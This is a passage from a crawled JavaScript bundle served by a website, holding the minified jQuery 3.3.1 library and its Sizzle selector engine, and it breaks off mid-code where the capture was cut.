

--- FILE ---
content_type: text/javascript
request_url: https://bfc-creations.com/var/resources/js/13c1a0fc013ae7e79a9767297374ec4d080b9660b1753f6aff193e15f6afb755.js?1766761749
body_size: 267440
content:

/* AUTOGENERATED: jquery.min.js */
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return 